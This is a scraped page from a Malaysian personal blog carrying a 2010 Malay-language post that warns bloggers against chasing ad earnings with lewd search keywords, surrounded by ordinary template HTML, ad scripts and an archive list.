<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary4409321770130916934' style='display:none;'>
<span style="font-family:courier new;"><marquee>Selamat Datang ke </span><span style="font-family:courier new;"><span style="color:#ff0000;">padinno.blogspot.com</span></span></marquee><p align="justify"><br /><span style="font-family:courier new;">Salam buat rakan, sahabat, dan teman di luar sana.. hehe, Semoga berbahagia di hujung minggu bersama aktiviti yang telah di rancangkan. Aku bersantai di rumah je arini, esok da mula mengajar untuk semester baru pulak. hehe.. Bercerita pasal mengajar nih, Semester ni aku mengajar subjek baru, Metering and Regulating Station, dan dua lagi subjek lama, Gas Distribution System dan Project Management.<br /><br /><br />Artikel kali ini, aku cuba nak berkongsi sesuatu yang aku rasa memang nak tulis lama dah, cuma kali ini je baru berkesempatan hehe.. tengok pada title tu, nampak macam nada amaran je, tapi jangan risau, itu bukan amaran, cuma lebih tepat di katakan memperingati. Ye lah, kita ni tak lepas dari terpesong, termasuk diri aku sendiri. Cuma, sebagai manusia yang di beri akal, cubalah sebaiknya untuk menjadi yang terbaik ekeke.<br /><br /><br />Ok, tidak di nafikan memang banyak dah laman - laman sosial di bina, termasuklah platform blog nih. Tambah pulak blogspot ni free kan, aku pun turut serta memeriahkan dunia blogspot ni hehe.. So, bila banyak yang turut serta, banyak jugaklah variasi persembahan blog tu, maskudnya dari segi penulisan, gambar - gambar dan perkara lain.<br /><br /><br />Pelbagai jenis penulisan kita dapat tengok kan, kalau aku nak list semua, panjang la weh, aku harap korang pun paham le ye apa maksud jenis penulisan tu. Contohnya, penulisan pasal <em>personal journey</em> ke, masak - masak ke, jual tudung ke, atau apa - apa pun boleh.. hehe Apa - apa pun boleh? biar betul? hehe...<br /><br /><br />Memang, kita memang berkuasa sepenuhnya untuk menulis apa sahaja. Sebab, "blog aku, ikut suka aku la nak tulis apa" hehe.. Tu memang betul, tapi sebenarnya, berwaspadalah dengan penulisan korang. Berwaspada dengan kandungan yang korang nak kongsikan tu. Sebab apa aku cakap macam tu? ..hehe sabar, baca bagi abis dulu ye..<br /><br /><br />Ok, <strong>dari pandangan mata aku yang kabur ni</strong>,rata - rata la orang yang buat blog ni atau laman web ni mesti nak pulangan jugak dari dia berblog, hehe.. Kalau tak, buat apa nak bina blog, menulis, bersengkang mata, bayar bil bulan - bulan.. hehe tolong betolkan aku kalau ada salah apa apa ya.. Pulangan tu dari segi apa? hehe mesti la duit kan. Jadi, macamana nak dapatkan pulangan tu?..<br /><br /><br />sekali lagi,<strong> ini dari pandangan mata aku yang kabur ni</strong>, nak dapat ganjaran, try la join mana - mana program yang boleh mendatangkan duit. Ye, Nuffnang adalah yang terpopular agaknye bagi blogger Malaysia ni hehe -- aku pun join -- Tapi jangan ingat senang - senang je nak dapat ganjaran tu, kena banyak usaha. Siap ada tips tu hehe.. Bermacam - macam tips, lepas sorang, sorang buat tips.. bagusla kan berkongsi.. aku setuju cara tu..<br /><br /><br />Tapi, yang aku rasa <strong>agak tak kena</strong> bila orang nak mengamalkan tips tu.. Banyak la, tapi aku cuba nak sentuh satu je.. aihh panjang nih bila nak abes karang ni.. huhu...ok aku<em> cut</em> sket.. tengok siri ini EARNING >> VISITOR >> >>>>>ENTRY paham ke tu? Tu la, aku nak tulis panjang - panjang korang tak nak baca pulak.. Ni salah satu tips. Nak dapat earning banyak , kena ada ramai visitor.. dahtu cemane nak ramaikan visitor? ... >>> antaranya ialah<strong> kandungan entri yang berkualiti</strong>..<br /></span><br /></p><div align="justify"></div><br /><div align="justify"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5489941455759216194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s320/penulisan+padin.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 238px; DISPLAY: block; HEIGHT: 320px; CURSOR: hand" /><br /></div><span style="font-family:courier new;"><br /><div align="justify"></span></div><p align="justify"><br /><span style="font-family:courier new;">Aku setuju kandungan entri yang berkualiti boleh menarik pengunjung, tapi korang jangan anggap keyword yang lucah tu kandungan berkualiti.. Cuba korang bayangkan, meraih visitor daripada keyword "video lucah Ariel", takpun "tips malam pertama", then visitor tu klik iklan, dan dapat earning, so apa maknanya kat situ? ----> takde maknanya ...<br /><br /><br />Merujuk kepada ulasan </span><a href="http://taibwahid.blogspot.com/"><span style="font-family:courier new;color:#000099;">Taib</span></a><span style="font-family:courier new;"> pasal dalam artikelnya,<br /><br /><br />&#8220;..<em>Melalui iklan, blog mampu menjana pendapatan yang lumayan tetapi berhati-hatilah kerana ia mampu mengubah hukum pendapatan itu dari halal yang sepatutnya menjadi syubhah dan mungkin sekali sehingga haram</em>..." -</span><a href="http://taibwahid.blogspot.com/2010/03/halalkah-pay-per-kliknuffnang-dan.html"><span style="font-family:courier new;"><span style="color:#000099;"> baca lagi</span> </span></a><br /><br /></p><div align="justify"><span style="font-family:courier new;">ahah,aku pun bukan pandai sangat nak mengajar orang nih, aku cuma berkongsi apa yang aku tahu je.. Terima atau tak, terpulang.. ekeke.. Cukuplah aku memperingatkan, berwaspadalah!! hehe nak komen ke, apa ke.. silalah ye, aku tunggu hehe.. </span></div><div align="justify"><br /></div><div align="justify"><span style="font-family:courier new;">Terima Kasih ~ Datang Lagi</span></div>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary4409321770130916934","Berwaspadalah","https://www.padinrose.com/2010/07/berwaspadalah.html","7/04/2010","30","<a href='https://www.padinrose.com/search/label/earning?max-results=6' rel='tag'>earning</a>, <a href='https://www.padinrose.com/search/label/Nuffnang?max-results=6' rel='tag'>Nuffnang</a>, <a href='https://www.padinrose.com/search/label/waspada?max-results=6' rel='tag'>waspada</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=Berwaspadalah&Body=https://www.padinrose.com/2010/07/berwaspadalah.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2010/07/pilihan-terbaik.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2010/07/ole-ole-untuk-assoyfinger67.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/earning?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Nuffnang?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/waspada?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2010/07/berwaspadalah.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
30
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmSKRG9KGQaDbROdJUa2O6Aqcfw2a66JM6_GRDV9BLxRvEh6lB6kq53DdwPM7uMPnhoZV-txu_gUl-aQHi_Tg1uYWAjr3pPaGQBOh65PpXxPVG2LnmYJZc6gq58qKCEJAe7dPwbjJz6WJX/w72-h72-p-k-no-nu/hdb+loan+vs+bank+loan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html'>HDB loan vs Bank loan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/01/condos-in-selangor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4btlKaI3h6rjAUeMwUQ9NTweRDjmlviSOOPPsfbl5wU1nqRDHw9HAWsBBbW5DdsvJWWbfwvXU_J4prAMx8zPNBcQi0GuZUZI5NZCkts2CHzNeTcnG6wLB-xsMM8QmPvxsl6_00gblrn9Z/w72-h72-p-k-no-nu/condos+in+selangor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/01/condos-in-selangor.html'>Precautionary actions you should take if you have jointly-own a property with a toxic family member</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKZKxNUUg6g49XuhzWwOnAf9Y7E346adgIkguFAs9fvoC7STJUabuy7DKSof_9bQeU_QVXmn0usevE9JRhzYDNdBtQW6kUP6aPmFcRexgY_TPkEk3B8kqzDJdpFTxn3YNkAerxN2_qPgEG/w72-h72-p-k-no-nu/P4190033.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html'>Sijil Kekompetenan Gas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2022/11/review-desastay-santai-d-sawah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbXt2jrsJr23fXi2Z1G7keT8RjzP60hODetpi_KPpXv7Krm8Xiw6-VvPBIThx4BlTjdnhruypMdZEimg24Ozi8xd7lFCGeHYSW2QBrqNUFNIuvTsKj8V68_PHcSS4rebmyHdzXLVtW2K1XRJJUk0NCI-lOzrIIZba_GhSXGVF9YhkgFwaEo5kFnqxM3w/w72-h72-p-k-no-nu/view%20sawah%20desastay%20santai%20d%20sawah.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2022/11/review-desastay-santai-d-sawah.html'>Percutian Menarik di Desastay Santai D' Sawah</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2010/04/are-you-in-love-with-someone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx-R0NFZ_KOpv3i1_1FnEzCehed4_nikFo6bmQ-zkyqh-M6QSXeOs2UmBRY4-8gV7TgwhKC8Ahv2M9JoTVSqvwMJa-ABFfh4-4F-Gr-a_274qJ4_C9SNBY0qltgN2h6LlroFLdVe83v7_4/w72-h72-p-k-no-nu/love.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2010/04/are-you-in-love-with-someone.html'>ARE YOU IN LOVE WITH SOMEONE?</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2010/07/berwaspadalah.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1277913600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
